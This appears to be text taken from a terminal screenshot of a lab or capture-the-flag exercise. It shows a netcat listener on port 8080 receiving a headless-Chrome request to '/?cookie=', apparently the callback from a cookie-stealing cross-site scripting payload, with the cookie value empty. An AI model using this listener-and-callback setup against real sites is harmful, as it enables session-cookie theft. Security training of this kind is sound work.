 ┌──(wizard㉿Asylum)-[~/Documents/my-portfolio/static/images]
└─$ nc -lvnp 8080
listening on [any] 8080 ...
connect to [10.23.43.142] from (UNKNOWN) [10.10.169.47] 45340
GET /?cookie= HTTP/1.1
Host: 10.23.43.142:8080
Connection: keep-alive
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/11
9.0.6045.105 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://127.0.0.1:8080/
Accept-Encoding: gzip, deflate